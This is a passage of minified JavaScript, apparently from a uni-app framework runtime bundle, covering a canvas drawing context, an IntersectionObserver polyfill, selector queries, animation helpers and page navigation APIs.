o=n[1].trim().split(/\s/),i=parseFloat(n[3]),r=n[7],a=[];o.forEach(function(e,n){["italic","oblique","normal"].indexOf(e)>-1?(a.push({method:"setFontStyle",data:[e]}),t.state.fontStyle=e):["bold","normal","lighter","bolder"].indexOf(e)>-1||/^\d+$/.test(e)?(a.push({method:"setFontWeight",data:[e]}),t.state.fontWeight=e):0===n?(a.push({method:"setFontStyle",data:["normal"]}),t.state.fontStyle="normal"):1===n&&s()}),1===o.length&&s(),o=a.map(function(e){return e.data[0]}).join(" "),this.state.fontSize=i,this.state.fontFamily=r,this.actions.push({method:"setFont",data:[`${o} ${i}px ${r}`]})}function s(){a.push({method:"setFontWeight",data:["normal"]}),t.state.fontWeight="normal"}}get font(){return this.state.font}set fillStyle(e){this.setFillStyle(e)}set strokeStyle(e){this.setStrokeStyle(e)}set globalAlpha(e){e=Math.floor(255*parseFloat(e)),this.actions.push({method:"setGlobalAlpha",data:[e]})}set textAlign(e){this.actions.push({method:"setTextAlign",data:[e]})}set lineCap(e){this.actions.push({method:"setLineCap",data:[e]})}set lineJoin(e){this.actions.push({method:"setLineJoin",data:[e]})}set lineWidth(e){this.actions.push({method:"setLineWidth",data:[e]})}set miterLimit(e){this.actions.push({method:"setMiterLimit",data:[e]})}set textBaseline(e){this.actions.push({method:"setTextBaseline",data:[e]})}}const Bh=Me(()=>{[..._h,...wh].forEach(function(e){Ih.prototype[e]=function(e){switch(e){case"fill":case"stroke":return function(){this.actions.push({method:e+"Path",data:[...this.path]})};case"fillRect":return function(e,t,n,o){this.actions.push({method:"fillPath",data:[{method:"rect",data:[e,t,n,o]}]})};case"strokeRect":return function(e,t,n,o){this.actions.push({method:"strokePath",data:[{method:"rect",data:[e,t,n,o]}]})};case"fillText":case"strokeText":return function(t,n,o,i){var r=[t.toString(),n,o];"number"==typeof i&&r.push(i),this.actions.push({method:e,data:r})};case"drawImage":return function(t,n,o,i,r,a,s,l,c){var u;function d(e){return"number"==typeof e}void 0===c&&(a=n,s=o,l=i,c=r,n=void 0,o=void 0,i=void 0,r=void 0),u=d(n)&&d(o)&&d(i)&&d(r)?[t,a,s,l,c,n,o,i,r]:d(l)&&d(c)?[t,a,s,l,c]:[t,a,s],this.actions.push({method:e,data:u})};default:return function(...t){this.actions.push({method:e,data:t})}}}(e)}),Sh.forEach(function(e){Ih.prototype[e]=function(e){switch(e){case"setFillStyle":case"setStrokeStyle":return function(t){"object"!=typeof t?this.actions.push({method:e,data:["normal",Ch(t)]}):this.actions.push({method:e,data:[t.type,t.data,t.colorStop]})};case"setGlobalAlpha":return function(t){t=Math.floor(255*parseFloat(t)),this.actions.push({method:e,data:[t]})};case"setShadow":return function(t,n,o,i){i=Ch(i),this.actions.push({method:e,data:[t,n,o,i]}),this.state.shadowBlur=o,this.state.shadowColor=i,this.state.shadowOffsetX=t,this.state.shadowOffsetY=n};case"setLineDash":return function(t,n){t=t||[0,0],n=n||0,this.actions.push({method:e,data:[t,n]}),this.state.lineDash=t};case"setFontSize":return function(t){this.state.font=this.state.font.replace(/\d+\.?\d*px/,t+"px"),this.state.fontSize=t,this.actions.push({method:e,data:[t]})};default:return function(...t){this.actions.push({method:e,data:t})}}}(e)})}),Eh=qd(0,(e,t)=>{if(Bh(),t)return new Ih(e,lu(t));const n=lu(hu());if(n)return new Ih(e,n);jv.emit(ae,"createCanvasContext:fail")}),Oh=Yd("canvasToTempFilePath",({x:e=0,y:t=0,width:n,height:o,destWidth:i,destHeight:r,canvasId:a,fileType:s,quality:l},{resolve:c,reject:u})=>{var d=lu(hu());if(!d)return void u();vh(a,d,"toTempFilePath",{x:e,y:t,width:n,height:o,destWidth:i,destHeight:r,fileType:s,quality:l,dirname:"/canvas"},e=>{e.errMsg&&-1!==e.errMsg.indexOf("fail")?u("",e):c(e)})},0,bh),Ph={thresholds:[0],initialRatio:0,observeAll:!1},Mh=["top","right","bottom","left"];let Dh=1;function Lh(e={}){return Mh.map(t=>`${Number(e[t])||0}px`).join(" ")}class zh{constructor(e,t){this._pageId=lu(e),this._component=e,this._options=c({},Ph,t)}relativeTo(e,t){return this._options.relativeToSelector=e,this._options.rootMargin=Lh(t),this}relativeToViewport(e){return this._options.relativeToSelector=void 0,this._options.rootMargin=Lh(e),this}observe(e,t){g(t)&&(this._options.selector=e,this._reqId=Dh++,function({reqId:e,component:t,options:n,callback:o}){const i=Of(t);(i.__io||(i.__io={}))[e]=function(e,t,n){Np();const o=t.relativeToSelector?e.querySelector(t.relativeToSelector):null,i=new IntersectionObserver(e=>{e.forEach(e=>{n({intersectionRatio:jp(e),intersectionRect:Rp(e.intersectionRect),boundingClientRect:Rp(e.boundingClientRect),relativeRect:Rp(e.rootBounds),time:Date.now(),dataset:Ve(e.target),id:e.target.id})})},{root:o,rootMargin:t.rootMargin,threshold:t.thresholds});if(t.observeAll){i.USE_MUTATION_OBSERVER=!0;const n=e.querySelectorAll(t.selector);for(let e=0;e<n.length;e++)i.observe(n[e])}else{i.USE_MUTATION_OBSERVER=!1;const n=e.matches(t.selector)?e:e.querySelector(t.selector);n&&i.observe(n)}return i}(i,n,o)}({reqId:this._reqId,component:this._component,options:this._options,callback:t},this._pageId))}disconnect(){this._reqId&&function({reqId:e,component:t}){const n=Of(t),o=n.__io&&n.__io[e];o&&(o.disconnect(),delete n.__io[e])}({reqId:this._reqId,component:this._component},this._pageId)}}const Nh=qd(0,(e,t)=>((e=ze(e))&&!lu(e)&&(t=e,e=null),new zh(e||hu(),t)));let Rh=0,jh={};function $h(e,t,n,o){const i={options:o},r=o&&("success"in o||"fail"in o||"complete"in o);if(r){const e=String(Rh++);i.callbackId=e,jh[e]=o}jv.invokeViewMethod(`editor.${e}`,{type:n,data:i},t,({callbackId:e,data:t})=>{r&&(!function(e,t){e=e||{},y(t)&&(t={errMsg:t}),/:ok$/.test(t.errMsg)?g(e.success)&&e.success(t):g(e.fail)&&e.fail(t),g(e.complete)&&e.complete(t)}(jh[e],t),delete jh[e])})}const Fh={canvas:Ih,map:class{constructor(e,t){this.id=e,this.pageId=t}getCenterLocation(e){ph(this.id,this.pageId,"getCenterLocation",e)}moveToLocation(e){ph(this.id,this.pageId,"moveToLocation",e)}getScale(e){ph(this.id,this.pageId,"getScale",e)}getRegion(e){ph(this.id,this.pageId,"getRegion",e)}includePoints(e){ph(this.id,this.pageId,"includePoints",e)}translateMarker(e){ph(this.id,this.pageId,"translateMarker",e)}$getAppMap(){}addCustomLayer(e){ph(this.id,this.pageId,"addCustomLayer",e)}removeCustomLayer(e){ph(this.id,this.pageId,"removeCustomLayer",e)}addGroundOverlay(e){ph(this.id,this.pageId,"addGroundOverlay",e)}removeGroundOverlay(e){ph(this.id,this.pageId,"removeGroundOverlay",e)}updateGroundOverlay(e){ph(this.id,this.pageId,"updateGroundOverlay",e)}initMarkerCluster(e){ph(this.id,this.pageId,"initMarkerCluster",e)}addMarkers(e){ph(this.id,this.pageId,"addMarkers",e)}removeMarkers(e){ph(this.id,this.pageId,"removeMarkers",e)}moveAlong(e){ph(this.id,this.pageId,"moveAlong",e)}setLocMarkerIcon(e){ph(this.id,this.pageId,"setLocMarkerIcon",e)}openMapApp(e){ph(this.id,this.pageId,"openMapApp",e)}on(e,t){ph(this.id,this.pageId,"on",{name:e,callback:t})}},video:dh,editor:class{constructor(e,t){this.id=e,this.pageId=t}format(e,t){this._exec("format",{name:e,value:t})}insertDivider(){this._exec("insertDivider")}insertImage(e){this._exec("insertImage",e)}insertText(e){this._exec("insertText",e)}setContents(e){this._exec("setContents",e)}getContents(e){this._exec("getContents",e)}clear(e){this._exec("clear",e)}removeFormat(e){this._exec("removeFormat",e)}undo(e){this._exec("undo",e)}redo(e){this._exec("redo",e)}blur(e){this._exec("blur",e)}getSelectionText(e){this._exec("getSelectionText",e)}scrollIntoView(e){this._exec("scrollIntoView",e)}_exec(e,t){$h(this.id,this.pageId,e,t)}}};function Hh(e){if(e&&e.contextInfo){const{id:t,type:n,page:o}=e.contextInfo,i=Fh[n];e.context=new i(t,o),delete e.contextInfo}}class Vh{constructor(e,t,n,o){this._selectorQuery=e,this._component=t,this._selector=n,this._single=o}boundingClientRect(e){return this._selectorQuery._push(this._selector,this._component,this._single,{id:!0,dataset:!0,rect:!0,size:!0},e),this._selectorQuery}fields(e,t){return this._selectorQuery._push(this._selector,this._component,this._single,e,t),this._selectorQuery}scrollOffset(e){return this._selectorQuery._push(this._selector,this._component,this._single,{id:!0,dataset:!0,scrollOffset:!0},e),this._selectorQuery}context(e){return this._selectorQuery._push(this._selector,this._component,this._single,{context:!0},e),this._selectorQuery}node(e){return this._selectorQuery._push(this._selector,this._component,this._single,{node:!0},e),this._selectorQuery}}class Uh{constructor(e){this._component=void 0,this._page=e,this._queue=[],this._queueCb=[]}exec(e){return function(e,t,n){const o=[];t.forEach(({component:t,selector:n,single:i,fields:r})=>{null===t?o.push(function(e){const t={};e.id&&(t.id="");e.dataset&&(t.dataset={});e.rect&&(t.left=0,t.right=0,t.top=0,t.bottom=0);e.size&&(t.width=document.documentElement.clientWidth,t.height=document.documentElement.clientHeight);if(e.scrollOffset){const e=document.documentElement,n=document.body;t.scrollLeft=e.scrollLeft||n.scrollLeft||0,t.scrollTop=e.scrollTop||n.scrollTop||0,t.scrollHeight=e.scrollHeight||n.scrollHeight||0,t.scrollWidth=e.scrollWidth||n.scrollWidth||0}return t}(r)):o.push(function(e,t,n,o,i){const r=function(e,t){if(!e)return t.$el;return e.$el}(t,e),a=r.parentElement;if(!a)return o?null:[];const{nodeType:s}=r,l=3===s||8===s;if(o){const e=l?a.querySelector(n):Gf(r,n)?r:r.querySelector(n);return e?Qf(e,i):null}{let e=[];const t=(l?a:r).querySelectorAll(n);return t&&t.length&&[].forEach.call(t,t=>{e.push(Qf(t,i))}),!l&&Gf(r,n)&&e.unshift(Qf(r,i)),e}}(e,t,n,i,r))}),n(o)}(this._page,this._queue,t=>{const n=this._queueCb;t.forEach((e,t)=>{p(e)?e.forEach(Hh):Hh(e);const o=n[t];g(o)&&o.call(this,e)}),g(e)&&e.call(this,t)}),this._nodesRef}in(e){return this._component=ze(e),this}select(e){return this._nodesRef=new Vh(this,this._component,e,!0)}selectAll(e){return this._nodesRef=new Vh(this,this._component,e,!1)}selectViewport(){return this._nodesRef=new Vh(this,null,"",!0)}_push(e,t,n,o,i){this._queue.push({component:t,selector:e,single:n,fields:o}),this._queueCb.push(i)}}const Wh=qd(0,e=>((e=ze(e))&&!lu(e)&&(e=null),new Uh(e||hu()))),Qh={formatArgs:{}},Gh={duration:400,timingFunction:"linear",delay:0,transformOrigin:"50% 50% 0"};class qh{constructor(e){this.actions=[],this.currentTransform={},this.currentStepAnimates=[],this.option=c({},Gh,e)}_getOption(e){const t={transition:c({},this.option,e),transformOrigin:""};return t.transformOrigin=t.transition.transformOrigin,delete t.transition.transformOrigin,t}_pushAnimates(e,t){this.currentStepAnimates.push({type:e,args:t})}_converType(e){return e.replace(/[A-Z]/g,e=>`-${e.toLowerCase()}`)}_getValue(e){return"number"==typeof e?`${e}px`:e}export(){const e=this.actions;return this.actions=[],{actions:e}}step(e){return this.currentStepAnimates.forEach(e=>{"style"!==e.type?this.currentTransform[e.type]=e:this.currentTransform[`${e.type}.${e.args[0]}`]=e}),this.actions.push({animates:Object.values(this.currentTransform),option:this._getOption(e)}),this.currentStepAnimates=[],this}}const Yh=Me(()=>{const e=["opacity","backgroundColor"],t=["width","height","left","right","top","bottom"];["matrix","matrix3d","rotate","rotate3d","rotateX","rotateY","rotateZ","scale","scale3d","scaleX","scaleY","scaleZ","skew","skewX","skewY","translate","translate3d","translateX","translateY","translateZ"].concat(e,t).forEach(n=>{qh.prototype[n]=function(...o){return e.concat(t).includes(n)?this._pushAnimates("style",[this._converType(n),t.includes(n)?this._getValue(o[0]):o[0]]):this._pushAnimates(n,o),this}})}),Xh=qd(0,e=>(Yh(),new qh(e)),0,Qh),Kh=Wd("onWindowResize",()=>{}),Jh=Qd("offWindowResize",()=>{}),Zh=qd(0,()=>{const e=ky();return e&&e.$vm?e.$vm.$locale:sc().getLocale()}),ep={[ce]:[],[le]:[],[ae]:[],[ie]:[],[re]:[]};const tp={formatArgs:{showToast:!0},beforeInvoke(){fc()},beforeSuccess(e,t){if(!t.showToast)return;const{t:n}=sc(),o=n("uni.setClipboardData.success");o&&fv({title:o,icon:"success",mask:!1})}},np=(Boolean,{formatArgs:{count(e,t){(!e||e<=0)&&(t.count=9)},sizeType(e,t){t.sizeType=gd(e,hd)},sourceType(e,t){t.sourceType=gd(e,pd)},extension(e,t){if(e instanceof Array&&0===e.length)return"param extension should not be empty.";e||(t.extension=["*"])}}}),op={formatArgs:{sourceType(e,t){t.sourceType=gd(e,pd)},compressed:!0,maxDuration:60,camera:"back",extension(e,t){if(e instanceof Array&&0===e.length)return"param extension should not be empty.";e||(t.extension=["*"])}}},ip=(Boolean,["all","image","video"]),rp={formatArgs:{count(e,t){(!e||e<=0)&&(t.count=100)},sourceType(e,t){t.sourceType=gd(e,pd)},type(e,t){t.type=md(e,ip)},extension(e,t){if(e instanceof Array&&0===e.length)return"param extension should not be empty.";e||("all"!==t.type&&t.type?t.extension=["*"]:t.extension=[""])}}},ap={formatArgs:{src(e,t){t.src=Mf(e)}}},sp={formatArgs:{urls(e,t){t.urls=e.map(e=>y(e)&&e?Mf(e):"")},current(e,t){"number"==typeof e?t.current=e>0&&e<t.urls.length?e:0:y(e)&&e&&(t.current=Mf(e))}}},lp="saveImageToPhotosAlbum",cp="json",up=["text","arraybuffer"],dp=encodeURIComponent;ArrayBuffer,Boolean;const hp={formatArgs:{method(e,t){t.method=md((e||"").toUpperCase(),fd)},data(e,t){t.data=e||""},url(e,t){t.method===fd[0]&&x(t.data)&&Object.keys(t.data).length&&(t.url=function(e,t){let n=e.split("#");const o=n[1]||"";n=n[0].split("?");let i=n[1]||"";e=n[0];const r=i.split("&").filter(e=>e),a={};r.forEach(e=>{const t=e.split("=");a[t[0]]=t[1]});for(const s in t)if(h(t,s)){let e=t[s];null==e?e="":x(e)&&(e=JSON.stringify(e)),a[dp(s)]=dp(e)}return i=Object.keys(a).map(e=>`${e}=${a[e]}`).join("&"),e+(i?"?"+i:"")+(o?"#"+o:"")}(e,t.data))},header(e,t){const n=t.header=e||{};t.method!==fd[0]&&(Object.keys(n).find(e=>"content-type"===e.toLowerCase())||(n["Content-Type"]="application/json"))},dataType(e,t){t.dataType=(e||cp).toLowerCase()},responseType(e,t){t.responseType=(e||"").toLowerCase(),-1===up.indexOf(t.responseType)&&(t.responseType="text")}}},pp={formatArgs:{header(e,t){t.header=e||{}}}},fp={formatArgs:{filePath(e,t){e&&(t.filePath=Mf(e))},header(e,t){t.header=e||{}},formData(e,t){t.formData=e||{}}}};const mp={url:{type:String,required:!0}},gp="navigateTo",yp="redirectTo",bp="reLaunch",vp="switchTab",_p="preloadPage",wp=(Ap(["slide-in-right","slide-in-left","slide-in-top","slide-in-bottom","fade-in","zoom-out","zoom-fade-out","pop-in","none"]),Ap(["slide-out-right","slide-out-left","slide-out-top","slide-out-bottom","fade-out","zoom-in","zoom-fade-in","pop-out","none"]),Bp(gp)),Sp=Bp(yp),xp=Bp(bp),Cp=Bp(vp),kp={formatArgs:{delta(e,t){e=parseInt(e+"")||1,t.delta=Math.min(mf().length-1,e)}}};function Ap(e){return{animationType:{type:String,validator(t){if(t&&-1===e.indexOf(t))return"`"+t+"` is not supported for `animationType` (supported values are: `"+e.join("`|`")+"`)"}},animationDuration:{type:Number}}}let Tp;function Ip(){Tp=""}function Bp(e){return{formatArgs:{url:Ep(e)},beforeAll:Ip}}function Ep(e){return function(t,n){if(!t)return'Missing required args: "url"';const o=(t=function(e){if(0===e.indexOf("/")||0===e.indexOf("uni:"))return e;let t="";const n=mf();return n.length&&(t=tu(n[n.length-1]).route),wu(t,e)}(t)).split("?")[0],i=Su(o,!0);if(!i)return"page `"+t+"` is not found";if(e===gp||e===yp){if(i.meta.isTabBar)return`can not ${e} a tabbar page`}else if(e===vp&&!i.meta.isTabBar)return"can not switch to no-tabBar page";if(e!==vp&&e!==_p||!i.meta.isTabBar||"appLaunch"===n.openType||(t=o),i.meta.isEntry&&(t=t.replace(i.alias,"/")),n.url=function(e){if(!y(e))return e;const t=e.indexOf("?");if(-1===t)return e;const n=e.slice(t+1).trim().replace(/^(\?|#|&)/,"");if(!n)return e;e=e.slice(0,t);const o=[];return n.split("&").forEach(e=>{const t=e.replace(/\+/g," ").split("="),n=t.shift(),i=t.length>0?t.join("="):"";o.push(n+"="+encodeURIComponent(i))}),o.length?e+"?"+o.join("&"):e}(t),"unPreloadPage"!==e)if(e!==_p){if(Tp===t&&"appLaunch"!==n.openType)return`${Tp} locked`;__uniConfig.ready&&(Tp=t)}else if(i.meta.isTabBar){const e=mf(),t=i.path.slice(1);if(e.find(e=>e.route===t))return"tabBar page `"+t+"` already exists"}}}const Op="setNavigationBarTitle",Pp={formatArgs:{duration:300}},Mp=(Boolean,{formatArgs:{title:"",mask:!1}}),Dp=(Boolean,{beforeInvoke(){hc()},formatArgs:{title:"",content:"",placeholderText:"",showCancel:!0,editable:!1,cancelText(e,t){if(!h(t,"cancelText")){const{t:e}=sc();t.cancelText=e("uni.showModal.cancel")}},cancelColor:"#000",confirmText(e,t){if(!h(t,"confirmText")){const{t:e}=sc();t.confirmText=e("uni.showModal.confirm")}},confirmColor:"#007aff"}}),Lp=["success","loading","none","error"],zp=(Boolean,{formatArgs:{title:"",icon(e,t){t.icon=md(e,Lp)},image(e,t){t.image=e?Mf(e):""},duration:1500,mask:!1}}),Np=function(){if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(){for(var e=window.document,t=i(e);t;)t=i(e=t.ownerDocument);return e}(),t=[],n=null,o=null;a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a._setupCrossOriginUpdater=function(){return n||(n=function(e,n){o=e&&n?h(e,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},t.forEach(function(e){e._checkForIntersections()})}),n},a._resetCrossOriginUpdater=function(){n=null,o=null},a.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element==e})){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter(function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]})},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map(function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}});return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(t){var n=t.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(t)){var o=this._checkForIntersections,r=null,a=null;this.POLL_INTERVAL?r=n.setInterval(o,this.POLL_INTERVAL):(s(n,"resize",o,!0),s(t,"scroll",o,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(a=new n.MutationObserver(o)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push(function(){var e=t.defaultView;e&&(r&&e.clearInterval(r),l(e,"resize",o,!0)),l(t,"scroll",o,!0),a&&a.disconnect()});var c=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=c){var u=i(t);u&&this._monitorIntersections(u.ownerDocument)}}},a.prototype._unmonitorIntersections=function(t){var n=this._monitoringDocuments.indexOf(t);if(-1!=n){var o=this.root&&(this.root.ownerDocument||this.root)||e;if(!this._observationTargets.some(function(e){var n=e.element.ownerDocument;if(n==t)return!0;for(;n&&n!=o;){var r=i(n);if((n=r&&r.ownerDocument)==t)return!0}return!1})){var r=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),r(),t!=o){var a=i(t);a&&this._unmonitorIntersections(a.ownerDocument)}}}},a.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},a.prototype._checkForIntersections=function(){if(this.root||!n||o){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(o){var i=o.element,a=u(i),s=this._rootContainsTarget(i),l=o.entry,c=e&&s&&this._computeTargetAndRootIntersection(i,a,t),d=null;this._rootContainsTarget(i)?n&&!this.root||(d=t):d={top:0,bottom:0,left:0,right:0,width:0,height:0};var h=o.entry=new r({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:a,rootBounds:d,intersectionRect:c});l?e&&s?this._hasCrossedThreshold(l,h)&&this._queuedEntries.push(h):l&&l.isIntersecting&&this._queuedEntries.push(h):this._queuedEntries.push(h)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},a.prototype._computeTargetAndRootIntersection=function(t,i,r){if("none"!=window.getComputedStyle(t).display){for(var a=i,s=f(t),l=!1;!l&&s;){var d=null,p=1==s.nodeType?window.getComputedStyle(s):{};if("none"==p.display)return null;if(s==this.root||9==s.nodeType)if(l=!0,s==this.root||s==e)n&&!this.root?!o||0==o.width&&0==o.height?(s=null,d=null,a=null):d=o:d=r;else{var m=f(s),g=m&&u(m),y=m&&this._computeTargetAndRootIntersection(m,g,r);g&&y?(s=m,d=h(g,y)):(s=null,a=null)}else{var b=s.ownerDocument;s!=b.body&&s!=b.documentElement&&"visible"!=p.overflow&&(d=u(s))}if(d&&(a=c(d,a)),!a)break;s=s&&f(s)}return a}},a.prototype._getRootRect=function(){var t;if(this.root&&!m(this.root))t=u(this.root);else{var n=m(this.root)?this.root:e,o=n.documentElement,i=n.body;t={top:0,left:0,right:o.clientWidth||i.clientWidth,width:o.clientWidth||i.clientWidth,bottom:o.clientHeight||i.clientHeight,height:o.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(t)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map(function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100}),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},a.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,o=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==o)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==n||r==o||r<n!=r<o)return!0}},a.prototype._rootIsInDom=function(){return!this.root||p(e,this.root)},a.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return p(n,t)&&(!this.root||n==t.ownerDocument)},a.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},a.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=a,window.IntersectionObserverEntry=r}function i(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(t){return null}}function r(e){this.time=e.time,this.target=e.target,this.rootBounds=d(e.rootBounds),this.boundingClientRect=d(e.boundingClientRect),this.intersectionRect=d(e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,o=this.intersectionRect,i=o.width*o.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function a(e,t){var n,o,i,r=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),o=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout(function(){n(),i=null},o))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function s(e,t,n,o){"function"==typeof e.addEventListener?e.addEventListener(t,n,o):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function l(e,t,n,o){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,o):"function"==typeof e.detatchEvent&&e.detatchEvent("on"+t,n)}function c(e,t){var n=Math.max(e.top,t.top),o=Math.min(e.bottom,t.bottom),i=Math.max(e.left,t.left),r=Math.min(e.right,t.right),a=r-i,s=o-n;return a>=0&&s>=0&&{top:n,bottom:o,left:i,right:r,width:a,height:s}||null}function u(e){var t;try{t=e.getBoundingClientRect()}catch(n){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function d(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function h(e,t){var n=t.top-e.top,o=t.left-e.left;return{top:n,left:o,height:t.height,width:t.width,bottom:n+t.height,right:o+t.width}}function p(e,t){for(var n=t;n;){if(n==e)return!0;n=f(n)}return!1}function f(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?i(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host?n.host:n)}function m(e){return e&&9===e.nodeType}};function Rp(e){const{bottom:t,height:n,left:o,right:i,top:r,width:a}=e||{};return{bottom:t,height:n,left:o,right:i,top:r,width:a}}function jp(e){const{intersectionRatio:t,boundingClientRect:{height:n,width:o},intersectionRect:{height:i,width:r}}=e;return 0!==t?t:i===n?r/o:i/n}function $p(){const e=hu();if(!e)return;const t=ff(),n=t.keys();for(const o of n){const e=t.get(o);e.$.__isTabBar?e.$.__isActive=!1:yf(o)}e.$.__isTabBar&&(e.$.__isVisible=!1,gu(e,re))}function Fp(e,t){return e===t.fullPath||"/"===e&&t.meta.isEntry}function Hp(e){const t=ff().values();for(const n of t){const t=lf(n);if(Fp(e,t))return n.$.__isActive=!0,t.id}}const Vp=Yd(vp,({url:e,tabBarText:t,isAutomatedTesting:n},{resolve:o,reject:i})=>{if(cf.handledBeforeEntryPageRoutes)return $p(),qp({type:vp,url:e,tabBarText:t,isAutomatedTesting:n},Hp(e)).then(o).catch(i);df.push({args:{type:vp,url:e,tabBarText:t,isAutomatedTesting:n},resolve:o,reject:i})},0,Cp);function Up(){const e=cu();if(!e)return;const t=lf(e);yf(wf(t.path,t.id))}const Wp=Yd(yp,({url:e,isAutomatedTesting:t},{resolve:n,reject:o})=>{if(cf.handledBeforeEntryPageRoutes)return Up(),qp({type:yp,url:e,isAutomatedTesting:t}).then(n).catch(o);hf.push({args:{type:yp,url:e,isAutomatedTesting:t},resolve:n,reject:o})},0,Sp);function Qp(){const e=ff().keys();for(const t of e)yf(t)}const Gp=Yd(bp,({url:e,isAutomatedTesting:t},{resolve:n,reject:o})=>{if(cf.handledBeforeEntryPageRoutes)return Qp(),qp({type:bp,url:e,isAutomatedTesting:t}).then(n).catch(o);pf.push({args:{type:bp,url:e,isAutomatedTesting:t},resolve:n,reject:o})},0,xp);function qp({type:e,url:t,tabBarText:n,events:o,isAutomatedTesting:i},r){const a=ky().$router,{path:s,query:l}=function(e){const[t,n]=e.split("?",2);return{path:t,query:Xe(n||"")}}(t);return new Promise((t,c)=>{const u=function(e,t){return{__id__:t||++bf,__type__:e}}(e,r);a["navigateTo"===e?"push":"replace"]({path:s,query:l,state:u,force:!0}).then(r=>{if(ol(r))return c(r.message);if("switchTab"===e&&(a.currentRoute.value.meta.tabBarText=n),"navigateTo"===e){const e=a.currentRoute.value.meta;return e.eventChannel?o&&(Object.keys(o).forEach(t=>{e.eventChannel._addListener(t,"on",o[t])}),e.eventChannel._clearCache()):e.eventChannel=new Je(u.__id__,o),t(i?{__id__:u.__id__}:{eventChannel:e.eventChannel})}return i?t({__id__:u.__id__}):t()})})}function Yp(){if(cf.handledBeforeEntryPageRoutes)return;cf.handledBeforeEntryPageRoutes=!0;const e=[...uf];uf.length=0,e.forEach(({args:e,resolve:t,reject:n})=>qp(e).then(t).catch(n));const t=[...df];df.length=0,t.forEach(({args:e,resolve:t,reject:n})=>($p(),qp(e,Hp(e.url)).then(t).catch(n)));const n=[...hf];hf.length=0,n.forEach(({args:e,resolve:t,reject:n})=>(Up(),qp(e).then(t).catch(n)));const o=[...pf];pf.length=0,o.forEach(({args:e,resolve:t,reject:n})=>(Qp(),qp(e).then(t).catch(n)))}let Xp;function Kp(){var e;return 